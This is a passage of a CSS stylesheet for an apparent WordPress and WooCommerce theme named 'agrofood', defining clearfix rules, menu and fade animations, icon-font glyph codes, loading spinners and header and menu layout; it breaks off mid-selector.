.ts-sidebar:after,
header:after,
.header-left:after,
.header-container:after,
div#main:after,
div.wpcf7 .ts-row:after,
.ts-megamenu-container:after,
.container:after,
div.content-wrapper:after,
.page-container:after,
.ts-social-sharing ul:after,
.social-icons ul:after,
.woocommerce #customer_login:after,
.header-right .language-currency:after,
#group-icon-header .social-icons ul:after,
.woocommerce div.product:after,
.mobile-2-columns ul:after,
div.product .summary .meta-content > div:after,
.woocommerce.yith-wfbt-section .yith-wfbt-form:after,
.my-account-wrapper .ts-style-text .account-control:after,
.single-product-buttons-sharing .single-product-buttons:after,
.single-portfolio.left-thumbnail .entry-main:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.products .product:not(.product-category) .meta-wrapper-2:after,
.ts-blogs-wrapper .blogs:after,
.ts-product .content-wrapper:after,
.ts-shortcode .items:after,
.ts-portfolio-wrapper .ts-portfolio-wrapper .item-wrapper:after,
#commentform .info-wrapper:after,
.product-images-summary:after,
.portfolio-info.like-button:after,
.group-button-header .language-currency:after,
.widget-container .ts-slider .owl-nav:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:after,
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs:after,
.woocommerce-product-gallery__wrapper:after,
.panel .product-content:after,
.related-posts .blogs:after,
.woocommerce .products:after,
.woocommerce.columns-3:after,
.woocommerce.columns-4:after,
.woocommerce.columns-5:after,
.woocommerce.columns-6:after{
	display: table;
	content: "";
	clear: both;
}
@-webkit-keyframes animation_menu{
	0%{
		visibility: hidden;
		transform: scale(1,0.7);
	}
	100%{
		visibility: visible;
		transform: scale(1,1);
	}
}
@keyframes animation_menu{
	0%{
		visibility: hidden;
		transform: scale(1,0.7);
	}
	100%{
		visibility: visible;
		transform: scale(1,1);
	}
}

@-webkit-keyframes mySticky{
	from{
		transform: translateY(-100%);
	}
	to{
		transform: translateY(0);
	}
}

@keyframes mySticky{
	from{
		transform: translateY(-100%);
	}
	to{
		transform: translateY(0);
	}
}

@-webkit-keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}
@keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}

/* SUB MENU */
@-webkit-keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: inherit;
	}
}
@keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: inherit;
	}
}

@-webkit-keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}
@keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}

@-moz-keyframes slidebottomtotop{
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@-webkit-keyframes slidebottomtotop{
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@keyframes slidebottomtotop{
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@-moz-keyframes spin{
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}
@-webkit-keyframes spin{
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}
@keyframes spin{
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}
@-webkit-keyframes animation_tranlate_right{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(-5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}
@keyframes animation_tranlate_right{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(-5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}
@-webkit-keyframes animation_tranlate_left{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}
@keyframes animation_tranlate_left{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}

/*-------------------------------------------------------------------------------------------------------------------
	ICONS
---------------------------------------------------------------------------------------------------------------------*/
blockquote:before,
.search-button.search-icon .icon:before,
.my-wishlist-wrapper > a:before,
.ts-tiny-account-wrapper .account-control>a:before,
.shopping-cart-wrapper .cart-control .ic-cart:before,
.ts-mobile-icon-toggle .icon:before,
.icon-menu-vertical .icon:before,
.icon-menu-sticky-header .icon:before,
.mobile-button-home .icon:before,
.header-contact-info:before,
.sub-menu > li.parent .ts-menu-drop-icon:after,
.product-per-page-form ul.perpage .perpage-current:after,
.woocommerce .woocommerce-ordering .orderby-current:after,
.ts-header nav > ul.menu li[class*="agrofood-"]:before,
.mobile-menu-wrapper nav > ul li[class*="agrofood-"]:before,
.widget_nav_menu li[class*="agrofood-"]:before,
.breadcrumb-title-wrapper .brn_arrow:before,
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current):before,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher .wcml_currency_switcher > a:after,
.header-currency .wcml_currency_switcher > a:after,
.single-navigation > a:before,
.owl-nav > div:before,
ul li.cat-parent > span.icon-toggle:after,
.widget-title-wrapper a.block-control:after,
.widget_display_search > form > div:before,
.ts-header .search-table .search-button:before,
body .select2-search--dropdown:before,
#group-icon-header .tab-mobile-menu li:before,
#add_payment_method .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after,
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
nav.main-menu > ul.menu li.parent > a:after,
.mobile-menu-wrapper li .ts-menu-drop-icon:after,
.product-group-button > div a:after,
.product-group-button > div.loop-add-to-cart a.added:after,
.product-group-button-meta > div.button-in a:before,
.product-group-button-meta > div.loop-add-to-cart > a.button:before,
.product_list_widget .button-in a:after,
.woocommerce .summary form.cart button.button:before,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block .button:before,
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:after,
.add-to-cart-popup-content .heading .theme-title:before,
.vertical-menu-heading:before,
#to-top a:before,
#ts-filter-widget-area .close:after,
.eicon-close:before,
.ts-store-notice .close:before,
.ts-floating-sidebar .close:after, 
.ts-popup-modal .close:after,
body #cboxClose:after,
html body > h1 a.close:before,
body table.compare-list tr.remove td > a .remove:before,
.portfolio-thumbnail a.like:before,
.portfolio-like .ic-like:before,
.entry-meta-middle .comment-count:before,
ul li.recentcomments .comment-author-link:before,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove:before,
.woocommerce div.product form.cart .reset_variations:before,
.woocommerce table.shop_table .product-remove a:before,
ul.products-list li .remove:before,
.cart_list li .cart-item-wrapper a.remove:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.filter-widget-area-button > a:before,
body.search.search-no-results .alert:before,
.woocommerce.archive #primary > .woocommerce-info:before,
.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove:before{
    font-family: 'icomoon' !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*content*/
.vertical-menu-heading:before{
	content: "\e90e";
}
.ts-tiny-account-wrapper .account-control>a:before{
	content: "\e914";
}
.shopping-cart-wrapper .cart-control .ic-cart:before{
	content: "\e902";
}
.my-wishlist-wrapper > a:before{
	content: "\e908";
}
#group-icon-header .tab-mobile-menu li:before,
.icon-menu-vertical .icon:before,
.icon-menu-sticky-header .icon:before,
.ts-mobile-icon-toggle .icon:before{
	content: "\e90c";
}
#group-icon-header .tab-mobile-menu #vertical-menu:before{
	content: "\e90e";
	font-size: 120%;
	vertical-align: -2px;
}
#group-icon-header .tab-mobile-menu li:before{
	display: inline-block;
	vertical-align: -1px;
	margin-right: 10px; /*rtl*/
}
.mobile-button-home .icon:before{
	content: "\e90b";
}
.filter-widget-area-button > a:before{
	content: "\e907";
}
.portfolio-thumbnail a.like.already-like:before,
.portfolio-like .ic-like.already-like:before{
	content: "\e90a";
}
.header-contact-info:before{
	content: "\e90d";
}
body.search.search-no-results .alert:before,
.woocommerce.archive #primary > .woocommerce-info:before{
    content: "\ea0c";
}
#to-top a:before,
.breadcrumb-title-wrapper .brn_arrow:before,
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current):before{
	content: "\e901";
}
body #cboxClose:after,
html body > h1 a.close:before,
body table.compare-list tr.remove td > a .remove:before,
#ts-filter-widget-area .close:after,
.eicon-close:before,
.search-button.search-icon .icon.active:before,
.ts-store-notice .close:before,
.ts-floating-sidebar .close:after,
.ts-popup-modal .close:after,
.woocommerce table.shop_table .product-remove a:before,
ul.products-list li .remove:before,
.cart_list li .cart-item-wrapper a.remove:before,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove:before,
.woocommerce div.product form.cart .reset_variations:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove:before{
	content: "\e904";
}
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher .wcml_currency_switcher > a:after,
.header-currency .wcml_currency_switcher > a:after,
nav.main-menu > ul.menu li.parent > a:after,
.product-per-page-form ul.perpage .perpage-current:after,
.woocommerce .woocommerce-ordering .orderby-current:after,
ul li.cat-parent > span.icon-toggle:after,
.widget-title-wrapper a.block-control:after,
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	content: "\e900";
}
ul li.cat-parent > span.icon-toggle:after,
.widget-title-wrapper a.block-control:after,
.elementor-widget[data-widget_type*="wp-widget-"] ul li > span.icon-toggle:after{
	content: "\ea0a";
}
.widget-title-wrapper a.block-control.active:after, 
.widget-container ul li.active > span.icon-toggle:after, 
.elementor-widget[data-widget_type*="wp-widget-"] ul li.active > span.icon-toggle:after,
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:after{
	content: "\ea0b";
}
.sub-menu > li.parent .ts-menu-drop-icon:after,
nav.main-menu > ul.menu .sub-menu li.parent > a:after,
.mobile-menu-wrapper li .ts-menu-drop-icon:after{
	content: "\e900";
	display: inline-block;
	transform: rotate(-90deg);
}
.mobile-menu-wrapper li.active .ts-menu-drop-icon.active:after{
	content: "\e900";
	display: inline-block;
	transform: rotate(90deg);
}
body .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before{
	content: "\e900";
}
.single-navigation.next:not(:empty) > a:before,
.owl-nav > div.owl-next:before{
	content: "\e901";/* rtl */
}
.single-navigation.prev:not(:empty) > a:before,
.owl-nav > div.owl-prev:before{
	content: "\e901";/* rtl */
	transform: scaleX(-1);
}
.widget_display_search > form > div:before,
.ts-header .search-table .search-button:before,
body .select2-search--dropdown:before,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{
	content: "\e90f";
}
.search-button.search-icon .icon:before{
	content: "\e911";
}
.product-group-button > div.quickshop a:after{
	content: "\e910";
}
.product-group-button-meta > div.compare a:before,
.product-group-button > div.compare a:after{
	content: "\e906";
}
.portfolio-thumbnail a.like:before,
.portfolio-like .ic-like:before,
.product_list_widget .button-in.wishlist a:after,
.product-group-button-meta > div.wishlist a:before,
.product-group-button > div.wishlist a:after{
	content: "\e909";
}
.product-group-button-meta > div.wishlist .added a:before,
.product-group-button > div.wishlist .added a:after,
.product_list_widget .button-in.wishlist .added a:after{
	content: "\e90a";
}
.product-group-button > div.loop-add-to-cart a:after,
.product-group-button > div.loop-add-to-cart a.added:after,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block .button:before,
.woocommerce .summary form.cart button.button:before{
	content: "\e902";
}
.product-group-button-meta > .loop-add-to-cart .button.added:before,
.woocommerce .summary form.cart button.button.added:before{
	content: "\e903";
}
.add-to-cart-popup-content .heading .theme-title:before{
	content: "\e903";
}
.product-group-button > div.loop-add-to-cart a.added:after{
	display: block !important;
	margin: 0;
	line-height: 30px;
}
.entry-meta-middle .comment-count:before,
ul li.recentcomments .comment-author-link:before{
	content: "\e905";
}
blockquote:before{
	content: "\e977";
}
#add_payment_method .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{
	content: "\e913";
	vertical-align: -2px;
}
/**/
.ts-product-video-button:before, 
.ts-product-360-button:before,
.product-on-sale-form:hover label:after,
.product-on-sale-form.checked label:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-availability ul li label:after,
.product-filter-by-price ul li label:after,
.woocommerce .widget_rating_filter ul li a:after,
.woocommerce .widget_layered_nav_filters ul li a:after,
.product-filter-by-color ul li a:after,
.product-wrapper .color-swatch > div:after,
.ts-product-attribute div.option.color a:after,
.yith-wfbt-section li .checkboxbutton.checked:after,
.ts-header nav > ul.menu li[class*="fa-"]:before,
.mobile-menu-wrapper nav > ul li[class*="fa-"]:before,
.widget_nav_menu li[class*="fa-"]:before,
.woocommerce-account .addresses .title .edit:before,
.threesixty .nav_bar a:before,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked:after{
	font-family:"Font Awesome 5 Free";
	font-style: normal;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.threesixty .nav_bar a:before{
	content: "\f04b";
	font-weight: 900;
}
.threesixty .nav_bar a.nav_bar_stop:before{
	content: "\f04d";
}
.threesixty .nav_bar a.nav_bar_previous:before{
	content: "\f049";/* rtl */
}
.threesixty .nav_bar a.nav_bar_next:before{
	content: "\f050";/* rtl */
}
.ts-product-video-button:before{
	content: "\f144";
	font-weight: 900;
} 
.ts-product-360-button:before{
	content: "\f2f1";
	font-weight: 900;
}
.widget_nav_menu li.fas:before,
.ts-header nav > ul.menu li.fas:before,
.mobile-menu-wrapper nav > ul li.fas:before{
    font-weight: 900;
}
.widget_nav_menu li.fab:before,
.ts-header nav > ul.menu li.fab:before,
.mobile-menu-wrapper nav > ul li.fab:before{
	font-family: "Font Awesome 5 Brands";
}
.product-on-sale-form:hover label:after,
.product-on-sale-form.checked label:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-availability ul li label:after,
.product-filter-by-price ul li label:after,
.woocommerce .widget_rating_filter ul li a:after,
.product-filter-by-color ul li a:after,
.product-wrapper .color-swatch > div:after,
.ts-product-attribute div.option.color a:after,
.yith-wfbt-section li .checkboxbutton.checked:after,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked:after{
	content: '\f00c';
	font-weight: 900;
}
.woocommerce .widget_layered_nav_filters ul li a:after{
	content: "\f00d";
	font-weight: 900;
}
.woocommerce-account .addresses .title .edit:before{
	content: "\f303";
	font-weight: 900;
}
/**/
.icon-menu-vertical .icon:hover,
.icon-menu-sticky-header .icon:hover{
	opacity: 0.8;
}
.elementor-lightbox .dialog-lightbox-close-button,
.elementor-lightbox .elementor-swiper-button{
	outline: 0;
}

/*-------------------------------------------------------------------------------------------------------------------
	LOADING
---------------------------------------------------------------------------------------------------------------------*/
.mailchimp-subscription .processing button.button:before,
.search-table .search-button:after,
.product-group-button > div a.loading:after,
.woocommerce .product-group-button > div .button.loading:after,
.product-group-button-meta > div a.loading:before,
.woocommerce .product-group-button-meta > div a.button.loading:before,
.woocommerce div.product form.cart .button.loading:before,
body .woocommerce table.compare-list .add-to-cart td a.loading:before,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:before{
	content: "";
	width: 14px;
    height: 14px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(0,0,0,0.3);
    border-top: 1px solid #000000;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    opacity: 0;
    visibility: hidden;
	position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -7px;
    margin-left: -7px;
}
.search-table .search-button:after{
	width: 16px;
    height: 16px;
    margin-top: -8px;
    margin-left: -8px;
}
.product-group-button-meta > div a.loading:before,
body .woocommerce table.compare-list .add-to-cart td a.loading:before{
	opacity: 0;
    visibility: hidden;
}
.mailchimp-subscription .processing button.button:before,
.search-table .loading ~ .search-button:after,
.product-group-button > div a.loading:after,
.woocommerce .product-group-button > div .button.loading:after,
.product-group-button-meta > div a.loading:before,
.woocommerce .product-group-button-meta > div a.button.loading:before,
body .woocommerce table.compare-list .add-to-cart td a.loading:before,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:before,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:after,
.woocommerce div.product form.cart .button.loading:before{
    opacity: 1;
    visibility: visible;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.ts-portfolio-wrapper .item-wrapper a.like.loading:before,
.portfolio-like .ic-like.loading:before,
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.loading:after{
	content: "";
	width: 10px;
    height: 10px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(25,25,25,0.5);
    border-top: 2px solid #000000;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
	position: absolute;
    top: 50%;
    left: 0; /*rtl*/
    margin-top: -6px;
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.mailchimp-subscription .processing button.button:before{
	width: 14px;
    height: 14px;
	position: static;
	margin: 0 5px 0 0; /*rtl*/
	background: transparent;
}
.woocommerce div.product form.cart .button.loading:before,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:before,
.product-group-button-meta > div a.loading:before,
.woocommerce .product-group-button-meta > div a.button.loading:before,
body .woocommerce table.compare-list .add-to-cart td a.loading:before,
sr7-module .products .product div.loop-add-to-cart .button.loading:before,
rs-layer .products .product div.loop-add-to-cart .button.loading:before{
	margin: -7px 0 0 -7px; /*rtl*/
	background: transparent;
	z-index: 10;
}
.woocommerce div.product form.cart .button.loading:after,
.search-table .search-field.loading ~ .search-button:before,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:after,
.product-group-button-meta > div a.loading:after,
body .woocommerce table.compare-list .add-to-cart td a.loading:after,
.woocommerce .product-group-button-meta > div a.button.loading:after,
sr7-module .products .product div.loop-add-to-cart .button.loading:after,
rs-layer .products .product div.loop-add-to-cart .button.loading:after{
	content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border: none;
    width: 100%;
    animation: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    transform: none;
    height: 100%;
}
.portfolio-like .ic-like.loading:before{
	width: 10px;
    height: 10px;
	position: static;
	background: transparent;
	margin-top: -3px;
	vertical-align: middle;
}
.ts-portfolio-wrapper .item-wrapper a.like.loading:before{
	width: 14px;
    height: 14px;
	left: 50%; /*rtl*/
    margin-left: -7px; /*rtl*/
    margin-top: -7px;
}
.dropdown-container ul.cart_list li.loading:before,
div.blockUI.blockOverlay:before,
.woocommerce div.blockUI.blockOverlay:before{
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	top: 0;
	z-index: 4;
	opacity: 0.9;
	margin: 0;
	background-image: none;
	position: absolute;
	display: inline-block;
	content: "" ;
	-webkit-animation: none ;
	-moz-animation: none;
	animation: none;
}
.button-in .blockUI.blockOverlay:before,
.single_add_to_wishlist.loading{
	opacity: 1 !important;
}
.images.loading:after,
.ts-product .content-wrapper.loading:after,
.ts-instagram-wrapper.loading:after,
.ts-logo-slider-wrapper.loading .content-wrapper:after,
.related-posts.loading .content-wrapper:after,
.woocommerce .product figure.loading:after,
.ts-products-widget-wrapper.loading:after,
.ts-blogs-widget-wrapper.loading:after,
.ts-recent-comments-widget-wrapper.loading:after,
.blogs article a.gallery.loading:after,
.ts-blogs-wrapper.loading .content-wrapper:after,
.ts-testimonial-wrapper .items.loading:after,
.ts-twitter-slider .items.loading:after,
article .thumbnail.loading:after,
.ts-portfolio-wrapper.loading:after,
.thumbnails.loading:after,
.ts-product-category-wrapper .content-wrapper.loading:after,
.thumbnails-container.loading:after,
.column-products.loading:after,
.ts-team-members .loading:after,
.ts-products-widget-wrapper.loading:after,
.ts-blogs-widget-wrapper.loading:after,
.ts-recent-comments-widget-wrapper.loading:after,
.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
.widget_shopping_cart li div.blockUI.blockOverlay:after,
.elementor-widget-wp-widget-woocommerce_widget_cart div.blockUI.blockOverlay:after,
.ts-popup-modal.loading .overlay:before,
#cboxLoadingGraphic:after,
.dropdown-container ul.cart_list li.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
div.blockUI.blockOverlay:after,
.woocommerce div.blockUI.blockOverlay:after,
div.wpcf7 .ajax-loader:after{
	border-width: 2px;
	border-style: solid;
	border-top: 2px solid #000000;
    border-radius: 50%;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
	position: absolute;
	width: 24px;
	height: 24px;
	content: "";
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
	background: transparent !important;
	z-index: 9;
}
.woocommerce-cart .woocommerce-cart-form div.blockUI.blockOverlay:after,
.images.loading:after,
.ts-product .content-wrapper.loading:after,
.ts-logo-slider-wrapper.loading .content-wrapper:after,
.ts-instagram-wrapper.loading:after,
.related-posts.loading .content-wrapper:after,
.woocommerce .product figure.loading:after,
.blogs article a.gallery.loading:after,
.ts-blogs-wrapper.loading .content-wrapper:after,
.ts-testimonial-wrapper .items.loading:after,
.ts-twitter-slider .items.loading:after,
article .thumbnail.loading:after,
.ts-portfolio-wrapper.loading:after,
.thumbnails.loading:after,
.ts-product-category-wrapper .content-wrapper.loading:after,
.thumbnails-container.loading:after,
.column-products.loading:after,
.ts-team-members .loading:after,
.ts-popup-modal.loading .overlay:before,
#cboxLoadingGraphic:after{
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px;
	border-width: 3px;
	border-top-width: 3px;
}
.ts-popup-modal.loading .overlay:before,
#cboxLoadingGraphic:after{
	border-color: rgba(255,255,255,0.6);
	border-top-color: rgba(255,255,255,1);
}
body table.compare-list tr.remove div.blockUI.blockOverlay,
body table.compare-list tr.remove div.blockUI.blockOverlay:before{
	opacity: 1 !important;
}
body table.compare-list tr.remove div.blockUI.blockOverlay:after{
	width: 16px;
	height: 16px;
	margin-top: -8px;
	margin-left: -8px;
}

/*-------------------------------------------------------------------------------------------------------------------
	I. HEADER
---------------------------------------------------------------------------------------------------------------------*/
/*** Store Notice ***/
.ts-store-notice{
    border-width: 0 0 1px;
    border-style: solid;
	border-color: transparent;
	position: relative;
    z-index: 10;
}
.ts-store-notice .container{
	text-align: center;
	line-height: 16px;
	padding: 7px 40px;
	z-index: 2;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;    
	-webkit-box-direction: normal;    
	-ms-flex-flow: row wrap;    
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-store-notice a,
.ts-store-notice a:hover{
	color: inherit;
}
.ts-store-notice .close{
	position: absolute;
    right: 10px; /*rtl*/
}
.ts-store-notice strong,
.ts-store-notice a,
.ts-store-notice span{
	display: inline-block;
	vertical-align: baseline;
	padding-left: 5px;
	padding-right: 5px;
}
header .logo img{
	transition: 350ms ease 0s;
}
.ts-header{
	padding: 0;
	display: block;
}
.ts-header .header-container{
	position: relative;
}
.ts-header:before{
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background: rgba(0,0,0,0.6);
	z-index: 991;
	opacity: 0;
	visibility: hidden;
	transition: 350ms ease 0s;
}

/*--------------------------------------------------------
	1. MENU
---------------------------------------------------------*/
/* Fix Menu For Theme Default WP */
.ts-menu nav > ul,
nav > ul.menu > ul{
	padding: 0;
	margin: 0;
}
.ts-menu nav > ul:after,
nav > ul.menu > ul:after{
	display: table;
	content: "";
	clear: both;
}
.ts-menu nav > ul > li,
nav > ul.menu > ul > li{
	list-style: none;
	float: left;/* rtl */
	padding: 0;
	margin: 0;
}
.ts-menu nav > ul > li{
	margin: 0 30px 0 0; /*rtl*/
}
nav > ul.menu > ul > li > a{
	font-size: 15px;
	line-height: 18px;
	padding: 15px 20px;
	color: #000000;
	display: inline-block;
	text-decoration: none;
}
nav > ul.menu li > a,
nav > ul.menu > ul > li > a:hover{
	text-decoration: none;
}
li.hide ul.sub-menu{
	display: none !important;
}
/* SUB MENU */
.ts-header nav > ul.menu ul.sub-menu li:hover > ul.sub-menu{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	animation-delay: 100ms;
	-webkit-animation-delay: 100ms;
	-moz-animation-delay: 100ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu_sub;
	-moz-animation-name: animation_menu_sub;
	animation-name: animation_menu_sub;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
	display: block;
}
.ts-header nav .menu{
	margin: 0;
}
body:not(.header-v2) .ts-header .menu-wrapper{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.ts-header .menu-wrapper .vertical-menu-wrapper,
.ts-header .menu-wrapper .ts-menu{
	display: inline-block;
}
.logo-center .logo-wrapper,
.menu-center .menu-wrapper{
	text-align: center;
	padding-left: 0;
	padding-right: 0;
}
.menu-right .menu-wrapper{
    text-align: right; /*rtl*/
}
.menu-wrapper nav > ul.menu,
.menu-wrapper nav > ul{
	margin: 0;
	text-align: left; /*rtl*/
}
.ts-header .menu-wrapper nav > ul.menu,
.ts-header .menu-wrapper nav > ul{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-header nav.main-menu > ul.menu > li,
.ts-header nav.main-menu > ul > li{
	list-style: none;
	position: relative;
	padding: 0;
	margin: 0 30px 0 0;/* rtl */
	display: inline-block;
	cursor: pointer;
}
.menu-desc{
	line-height: 1.2;
    font-size: 75%;
    font-weight: normal;
	width: 100%;
}
header .logo-header a{
	padding: 0;
}
header .logo-header a:before{
	display: none !important;
}
.ts-header nav > ul.menu > li:hover,
.ts-header nav > ul > li:hover{
	z-index: 993;
}
.ts-header nav > ul.menu > li a:hover,
.ts-header nav > ul > li a:hover{
	text-decoration: none;
}
.ts-header nav > ul.menu > li > a,
.ts-header nav > ul > li > a{
	position: relative;
}
.ts-header nav > ul.menu li:before,
.mobile-menu-wrapper nav > ul li:before,
ul.menu li .menu-icon{
    line-height: 1;
	display: inline-block;
	font-size: 140%;
}
.widget_nav_menu li:before{
	margin-right: 10px; /*rtl*/
}
.ts-header nav > ul.menu li:before{
	min-width: 24px;
    text-align: center;
}
.ts-header nav > ul.menu li.agrofood-nav:before,
.mobile-menu-wrapper nav > ul li.agrofood-nav:before{
    font-size: 106%;
}
.menu-wrapper a.has-icon,
.ts-header nav > ul.menu li[class*="agrofood-"],
.ts-header nav > ul.menu li[class*="fa-"]{
	padding-left: 38px !important; /*rtl*/
}
.mobile-menu-wrapper .mobile-menu li[class*="agrofood-"],
.ts-header nav.main-menu li[class*="agrofood-"],
.mobile-menu-wrapper .mobile-menu li[class*="fa-"],
.ts-header nav.main-menu li[class*="fa-"]{
	font-weight: inherit !important;
}
.ts-header ul.menu li a.has-icon .menu-icon,
.ts-header nav > ul.menu li:before{
	position: absolute;
    top: 50%;
    left: 0; /*rtl*/
    transform: translateY(-50%);
}
.ts-header nav > ul.menu > li.has-line,
.ts-header nav > ul > li.has-line{
	padding-left: 30px; /*rtl*/
	position: relative
}
.ts-header nav > ul.menu > li.has-line:after,
.ts-header nav > ul > li.has-line:after{
	content: '';
	width: 1px;
	height: 18px;
	border-width: 0 0 0 1px; /*rtl*/
    border-style: solid;
	display: block;
	position: absolute;
    left: 0; /*rtl*/
    top: 50%;
    transform: translateY(-50%);
}
.ts-header nav > ul.menu li.has-line[class*="agrofood-"],
